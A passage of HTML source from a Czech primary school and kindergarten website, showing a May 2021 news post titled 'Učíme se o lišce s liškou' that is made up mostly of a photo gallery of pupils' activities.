	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://zsbranky.cz/sj-formulare-ke-stazeni/" class="elementor-sub-item">Dokumenty ŠJ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="https://zsbranky.cz/#rozvrhy" class="elementor-item elementor-item-anchor">Rozvrhy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-178"><a href="https://zsbranky.cz/#galerie" class="elementor-item elementor-item-anchor">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://zsbranky.cz/fotogalerie/" class="elementor-sub-item">Fotogalerie ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://zsbranky.cz/fotogalerie-ms/" class="elementor-sub-item">Fotogalerie MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://zsbranky.cz/fotogalerie-sd/" class="elementor-sub-item">Fotogalerie ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://zsbranky.cz/videogalerie/" class="elementor-sub-item">Videogalerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://zsbranky.cz/kontakty/" class="elementor-item">Kontakty</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0dbc602 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0dbc602" data-element_type="section" id="domu" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:215,&quot;url&quot;:&quot;http:\/\/zsbranky.cz\/wp-content\/uploads\/2020\/09\/631.jpg&quot;},{&quot;id&quot;:568,&quot;url&quot;:&quot;http:\/\/zsbranky.cz\/wp-content\/uploads\/2021\/01\/1926-min.jpg&quot;}],&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f881f1" data-id="0f881f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-accdf65 elementor-widget elementor-widget-spacer" data-id="accdf65" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7cd09df elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="7cd09df" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline_zigzag&quot;,&quot;highlighted_text&quot;:&quot;BRANKY&quot;,&quot;headline_style&quot;:&quot;highlight&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-headline">
							<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Základní škola a Mateřská škola<br></span>
						<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper"></span>
					</h2>
				</div>
				</div>
				<div class="elementor-element elementor-element-9518475 elementor-widget elementor-widget-spacer" data-id="9518475" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9f2d752 elementor-widget elementor-widget-spacer" data-id="9f2d752" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-333c959 animated-slow elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="333c959" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounce&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#o-nas">
			<i aria-hidden="true" class="fas fa-angle-double-down"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single" data-elementor-id="122" class="elementor elementor-122 elementor-location-single post-2687 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuality-zs category-fotogalerie" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b6b6650 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6b6650" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7465f57c" data-id="7465f57c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-691cc06 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="691cc06" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://zsbranky.cz/wp-content/uploads/elementor/thumbs/190199929_969143113911734_936155579945659616_n-scaled-p7ozgt23rault3pd7ozq9ib5h9klhpts634vlkh18o.jpg" title="190199929_969143113911734_936155579945659616_n" alt="190199929_969143113911734_936155579945659616_n" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b819f3a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b819f3a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Učíme se o lišce s liškou</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-79844796 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-post-info" data-id="79844796" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-ba9c996 elementor-inline-item" itemprop="datePublished">
						<a href="https://zsbranky.cz/2021/05/25/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										25 května, 2021					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d7670a7 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
							<span class="elementor-post-info__item-prefix">,</span>
										18:05					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-afbda51 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">,</span>
										<span class="elementor-post-info__terms-list">
				<a href="https://zsbranky.cz/category/aktuality-zs/" class="elementor-post-info__terms-list-item">Aktuality ZŠ</a>, <a href="https://zsbranky.cz/category/fotogalerie/" class="elementor-post-info__terms-list-item">Fotogalerie ZŠ</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-605d9e37 elementor-widget elementor-widget-theme-post-content" data-id="605d9e37" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<div class="wp-block-columns">
<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/187967968_1058408624566589_8399964826207986950_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/187967968_1058408624566589_8399964826207986950_n-768x1024.jpg" alt="" class="wp-image-2689" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/187967968_1058408624566589_8399964826207986950_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/187967968_1058408624566589_8399964826207986950_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/187967968_1058408624566589_8399964826207986950_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/187967968_1058408624566589_8399964826207986950_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/187967968_1058408624566589_8399964826207986950_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/187801698_1402950433408811_6333976522528501390_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/187801698_1402950433408811_6333976522528501390_n-768x1024.jpg" alt="" class="wp-image-2688" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/187801698_1402950433408811_6333976522528501390_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/187801698_1402950433408811_6333976522528501390_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/187801698_1402950433408811_6333976522528501390_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/187801698_1402950433408811_6333976522528501390_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/187801698_1402950433408811_6333976522528501390_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/188965652_191065472879847_605257050851590441_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/188965652_191065472879847_605257050851590441_n-768x1024.jpg" alt="" class="wp-image-2696" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/188965652_191065472879847_605257050851590441_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/188965652_191065472879847_605257050851590441_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/188965652_191065472879847_605257050851590441_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/188965652_191065472879847_605257050851590441_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/188965652_191065472879847_605257050851590441_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>
</div>



<div class="wp-block-columns">
<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/188729761_3973285036058086_7922618365658363465_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/188729761_3973285036058086_7922618365658363465_n-768x1024.jpg" alt="" class="wp-image-2695" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/188729761_3973285036058086_7922618365658363465_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/188729761_3973285036058086_7922618365658363465_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/188729761_3973285036058086_7922618365658363465_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/188729761_3973285036058086_7922618365658363465_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/188729761_3973285036058086_7922618365658363465_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/188972406_979081589370637_6358786557414864803_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/188972406_979081589370637_6358786557414864803_n-768x1024.jpg" alt="" class="wp-image-2697" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/188972406_979081589370637_6358786557414864803_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/188972406_979081589370637_6358786557414864803_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/188972406_979081589370637_6358786557414864803_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/188972406_979081589370637_6358786557414864803_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/188972406_979081589370637_6358786557414864803_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/188621438_916445075812051_8534155008697682213_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/188621438_916445075812051_8534155008697682213_n-768x1024.jpg" alt="" class="wp-image-2694" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/188621438_916445075812051_8534155008697682213_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/188621438_916445075812051_8534155008697682213_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/188621438_916445075812051_8534155008697682213_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/188621438_916445075812051_8534155008697682213_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/188621438_916445075812051_8534155008697682213_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>
</div>



<div class="wp-block-columns">
<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/188492542_188958579761878_4425027445297719540_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/188492542_188958579761878_4425027445297719540_n-768x1024.jpg" alt="" class="wp-image-2693" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/188492542_188958579761878_4425027445297719540_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/188492542_188958579761878_4425027445297719540_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/188492542_188958579761878_4425027445297719540_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/188492542_188958579761878_4425027445297719540_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/188492542_188958579761878_4425027445297719540_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/188300555_986807652097160_237942193015007588_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/188300555_986807652097160_237942193015007588_n-768x1024.jpg" alt="" class="wp-image-2692" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/188300555_986807652097160_237942193015007588_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/188300555_986807652097160_237942193015007588_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/188300555_986807652097160_237942193015007588_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/188300555_986807652097160_237942193015007588_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/188300555_986807652097160_237942193015007588_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/188074216_4193322360718154_7437467421049980414_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/188074216_4193322360718154_7437467421049980414_n-768x1024.jpg" alt="" class="wp-image-2691" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/188074216_4193322360718154_7437467421049980414_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/188074216_4193322360718154_7437467421049980414_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/188074216_4193322360718154_7437467421049980414_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/188074216_4193322360718154_7437467421049980414_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/188074216_4193322360718154_7437467421049980414_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>
</div>



<div class="wp-block-columns">
<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/188073395_2833618703528746_3808045340230310422_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/188073395_2833618703528746_3808045340230310422_n-768x1024.jpg" alt="" class="wp-image-2690" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/188073395_2833618703528746_3808045340230310422_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/188073395_2833618703528746_3808045340230310422_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/188073395_2833618703528746_3808045340230310422_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/188073395_2833618703528746_3808045340230310422_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/188073395_2833618703528746_3808045340230310422_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/189018669_174392544686629_4913096362254021063_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/189018669_174392544686629_4913096362254021063_n-768x1024.jpg" alt="" class="wp-image-2698" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/189018669_174392544686629_4913096362254021063_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/189018669_174392544686629_4913096362254021063_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/189018669_174392544686629_4913096362254021063_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/189018669_174392544686629_4913096362254021063_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/189018669_174392544686629_4913096362254021063_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/189958071_1376505509385957_472339992321242195_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/189958071_1376505509385957_472339992321242195_n-768x1024.jpg" alt="" class="wp-image-2699" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/189958071_1376505509385957_472339992321242195_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/189958071_1376505509385957_472339992321242195_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/189958071_1376505509385957_472339992321242195_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/189958071_1376505509385957_472339992321242195_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/189958071_1376505509385957_472339992321242195_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>
</div>



<div class="wp-block-columns">
<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/190142156_519016236177722_3321509010280662338_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/190142156_519016236177722_3321509010280662338_n-768x1024.jpg" alt="" class="wp-image-2700" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/190142156_519016236177722_3321509010280662338_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/190142156_519016236177722_3321509010280662338_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/190142156_519016236177722_3321509010280662338_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/190142156_519016236177722_3321509010280662338_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/190142156_519016236177722_3321509010280662338_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/190312464_769182747126828_4578381434253899050_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/190312464_769182747126828_4578381434253899050_n-768x1024.jpg" alt="" class="wp-image-2702" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/190312464_769182747126828_4578381434253899050_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/190312464_769182747126828_4578381434253899050_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/190312464_769182747126828_4578381434253899050_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/190312464_769182747126828_4578381434253899050_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/190312464_769182747126828_4578381434253899050_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/190610293_158148372989742_845577779456700586_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/190610293_158148372989742_845577779456700586_n-768x1024.jpg" alt="" class="wp-image-2704" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/190610293_158148372989742_845577779456700586_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/190610293_158148372989742_845577779456700586_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/190610293_158148372989742_845577779456700586_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/190610293_158148372989742_845577779456700586_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/190610293_158148372989742_845577779456700586_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>
</div>



<div class="wp-block-columns">
<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/190870481_313290473662510_3359892874423019816_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/190870481_313290473662510_3359892874423019816_n-768x1024.jpg" alt="" class="wp-image-2705" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/190870481_313290473662510_3359892874423019816_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/190870481_313290473662510_3359892874423019816_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/190870481_313290473662510_3359892874423019816_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/190870481_313290473662510_3359892874423019816_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/190870481_313290473662510_3359892874423019816_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/191489945_483902302882595_769960705230180414_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/191489945_483902302882595_769960705230180414_n-768x1024.jpg" alt="" class="wp-image-2707" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/191489945_483902302882595_769960705230180414_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/191489945_483902302882595_769960705230180414_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/191489945_483902302882595_769960705230180414_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/191489945_483902302882595_769960705230180414_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/191489945_483902302882595_769960705230180414_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/191351825_930404750866200_4551034459764161314_n-scaled.jpg"><img loading="lazy" width="768" height="1024" src="https://zsbranky.cz/wp-content/uploads/2021/05/191351825_930404750866200_4551034459764161314_n-768x1024.jpg" alt="" class="wp-image-2706" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/191351825_930404750866200_4551034459764161314_n-768x1024.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/191351825_930404750866200_4551034459764161314_n-225x300.jpg 225w, https://zsbranky.cz/wp-content/uploads/2021/05/191351825_930404750866200_4551034459764161314_n-1152x1536.jpg 1152w, https://zsbranky.cz/wp-content/uploads/2021/05/191351825_930404750866200_4551034459764161314_n-1536x2048.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/191351825_930404750866200_4551034459764161314_n-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</div>
</div>



<div class="wp-block-columns">
<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/187124158_771637850215735_5905470657138206450_n-scaled.jpg"><img loading="lazy" width="1024" height="768" src="https://zsbranky.cz/wp-content/uploads/2021/05/187124158_771637850215735_5905470657138206450_n-1024x768.jpg" alt="" class="wp-image-2711" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/187124158_771637850215735_5905470657138206450_n-1024x768.jpg 1024w, https://zsbranky.cz/wp-content/uploads/2021/05/187124158_771637850215735_5905470657138206450_n-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/05/187124158_771637850215735_5905470657138206450_n-768x576.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/187124158_771637850215735_5905470657138206450_n-1536x1152.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/187124158_771637850215735_5905470657138206450_n-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/186453657_797142061239645_5000272044325425999_n-scaled.jpg"><img loading="lazy" width="1024" height="768" src="https://zsbranky.cz/wp-content/uploads/2021/05/186453657_797142061239645_5000272044325425999_n-1024x768.jpg" alt="" class="wp-image-2709" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/186453657_797142061239645_5000272044325425999_n-1024x768.jpg 1024w, https://zsbranky.cz/wp-content/uploads/2021/05/186453657_797142061239645_5000272044325425999_n-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/05/186453657_797142061239645_5000272044325425999_n-768x576.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/186453657_797142061239645_5000272044325425999_n-1536x1152.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/186453657_797142061239645_5000272044325425999_n-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://zsbranky.cz/wp-content/uploads/2021/05/186141317_1824026454435217_1077614493961188058_n-scaled.jpg"><img loading="lazy" width="1024" height="768" src="https://zsbranky.cz/wp-content/uploads/2021/05/186141317_1824026454435217_1077614493961188058_n-1024x768.jpg" alt="" class="wp-image-2708" srcset="https://zsbranky.cz/wp-content/uploads/2021/05/186141317_1824026454435217_1077614493961188058_n-1024x768.jpg 1024w, https://zsbranky.cz/wp-content/uploads/2021/05/186141317_1824026454435217_1077614493961188058_n-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/05/186141317_1824026454435217_1077614493961188058_n-768x576.jpg 768w, https://zsbranky.cz/wp-content/uploads/2021/05/186141317_1824026454435217_1077614493961188058_n-1536x1152.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2021/05/186141317_1824026454435217_1077614493961188058_n-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div>
</div>



